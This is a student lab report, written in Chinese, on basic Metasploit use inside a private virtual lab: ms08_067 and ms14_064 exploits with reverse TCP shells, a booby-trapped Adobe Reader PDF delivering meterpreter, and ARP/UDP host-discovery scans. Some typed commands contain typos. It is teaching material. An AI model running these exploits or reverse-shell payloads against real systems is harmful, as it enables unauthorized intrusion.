2016310Exp5 MSF基础应用

1. 实践目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

2. 基础问题回答

exploit: 是指攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞所进行的攻击行为, 包括利用缓冲区溢出、Web应用程序漏洞攻击,以及利用配置错误等。按照所利用的安全漏洞所在的位置分为主动渗透攻击(攻击某个系统服务),被动渗透攻击(攻击某个客户端应用)。

payload:目标系统在被渗透攻击之后去执行的代码一段指令或称为shellcode。

encode:编码器,确保攻击载荷中不会出现渗透攻击过程中应加以避免的“坏字符”;改变特征码,对攻击载荷进行“免杀”处理。

3. 实践内容

1.一个主动攻击实践







攻击机: kali linux ip:192.168.126.133



靶机: windows xp ip:192.168.126.131



使用漏洞:ms08_067



ms08_067 use exploit/windows/smb/ms08_067_netapi

设置payload,tcp反向回连



设置payload,tcp反向回连set payload generic/shell_reverse_tcp 设置攻击机ipset LHOST 192.168.126.133 设置攻击端口set LPORT 设置靶机ip set RHOST 192.168.163.131 设置自动选择目标系统类型 set target

这里遇到了一个问题,我会在最后的实验问题分析中说明

回连成功:







2.一个针对浏览器的攻击 (ms14_064唯一)

ms14_064唯一(我的XP是IE8的所以在网上搜了一下这个漏洞)

然后按照步骤设置payload LHOST SRVHOST

输入红方框内的代码得到URL



在浏览器中输入改URL,实现回连

3 一个针对Adobe阅读器的攻击

Adobe: 9.0

攻击机: kali linux ip:192.168.126.133

靶机: windows xp sp3 ip:192.168.126.132

输入 search adobe

选一个:

输入这段代码: use exloit/windows/fileformat/adobe_u3d_meshdecl

输入 set payload windows/meterpreter/reverse_tcp

然后输入 show targets

可以看到exploit targets中显示适用于一般的windows Adobe Reader

然后把生成的pdf 20164310.pdf拖到靶机上实现回连:

回连成功:

4.metasploit辅助模块应用——主机发现(不知道有人和我一样吗就当不一样了)

4.1使用ARP请求枚举本地局域网中所有活跃主机

输入 use auxiliary/scanner/discovery/arp_wseep

输入 show options

将RHOSTS设置为 192.168.126.1/24,即扫描子网号为192.168.126.0的子网内的所有主机:

结果扫描了256个主机,4个活跃,其中192.168.126.131是靶机的IP

4.2通过发送UDP包,探查指定主机是否活跃,并发现主机上的UDP服务

输入 use auxiliary/scanner/discovery/udp_seep

输入 show options

将RHOSTS设置为 192.168.126.1/24,即扫描子网号为192.168.126.0的子网内的所有主机:

可看到192.168.126.132主机在使用NTP网络时间协议服务器,它是用来同步各个计算机的时间的协 议; 192.168.126.1主机在使用NETBIOS服务器;

4. 实践中遇到的问题:

这次实验遇到的问题相对较少就是第一个实验,一个主动攻击中那里我回连windows失败,在关闭防火墙的基础上仍无法回连,所以我用了命令 show targets ,选了一个看似合适的7,然后回连成

5. 实践总结:

总体来说这次实验相比于上几次实验比较简单,让我对msf有了更深刻的认识,同时也深刻体会到了msf的强大之处,虽然这次实验原理简单,过程明了,不过还是用了三个晚上加一个晚上写报告,加一个上午总结的时间,遇到了问题不要怕,学着去解决问题,总有人会和你遇到同样的问题,同时要多看提示,根据提示来,同时还要有耐心,要懂得思考,要知道自己需要什么。

2016310Exp5 MSF基础应用的更多相关文章

- 20165223《网络对抗技术》Exp5 MSF基础应用

目录 -- MSF基础应用 实验说明 实验任务内容 基础问题回答 实验内容 主动攻击 ms17_10_eternalblue(成功) ms17_10_psexec(成功) ms08_067_netap ...

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 20155324 实验5 MSF基础应用

20155324 实验5 MSF基础应用 ms08_067 用search命令,搜索与ms08_067相关的模块,如图: 服务器信息块(SMB)是一个网络文件共享协议,它允许应用程序和终端用户从远端的 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019-2 20165234 《网络对抗技术》 Exp5 MSF基础应用

实验五 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.一个主动攻击实践,ms08_067(成功) 2. 一个针对浏览器 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165325 《网络对抗技术》 Exp5:MSF基础应用

2018-2019-2 20165325 <网络对抗技术> Exp5:MSF基础应用 实验内容(概要) 1.1 一个主动攻击实践,本实验选择 ms17_010_eternalblue(成功 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

随机推荐

- 城市扩张实验---ARCGIS处理踩雷

1. 将每个坐标点按照所属泰森多边形分类后,得到了数据统计表,导出到excel里面数据透析. 数据透析行代表泰森多边形编号,列代表地物类别,求和项是frequency.一开始的求和不会显示求和,,而是 ...

- LoadRunner学习笔记(1)--异常处理方法

1.查看端口号占用情况 cmd -> netstat -ano 找到进程关闭后在重启网站 2.LR录制脚本时为何不弹出IE浏览器 启动浏览器,打开Internet选项对话框,切换到高级标签 ...

- easyui-tree-url-param

远古写法 url后面加参数?param1=1¶m2=2 动态添加 onBeforeLoad: function (node, param) { param.param1= 1, par ...

- Netty 基本组件与线程模型

Netty 的学习内容主要是围绕 TCP 和 Java NIO 这两个点展开的,由于 Netty 是基于 Java NIO 的 API 之上构建的网络通讯框架,Java NIO 中的几个组件,都能在 ...

- UITableView(自定义cell)试水心得

初次试水自定义cell的UITableView 实现目标 最终实现结果 界面复原度:98% 未能完全复刻的地方:下半部分的tableview与头部的控件间距上的误差 原因:在做table ...

- tab切换 原生js

<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8" ...

- Windows下部署Apache RocketMQ

一:环境准备: Windows.JDK1.8+.Maven.Git 二:RocketMQ准备: 1.http://rocketmq.apache.org/release_notes/release- ...

- 个人 git-hub使用方法

注册码云 安装git hub git init here 创建本地仓库(repository),将会在文件夹下创建一个 .git 文件夹,.git 文件夹里存储了所有的版本信息.标记等 ...

- html5 知识点简单总结03

table表格 ----基本结构 table默认无边框(border) <table border="数值"> <tr> <th>表头</ ...

- python的mysql小代码

我因为懒,就想写个批量insert数据的小代码 这里是代码 # _*_ encoding:utf-8 _*_ import os import MySQLdb import numpy as np d ...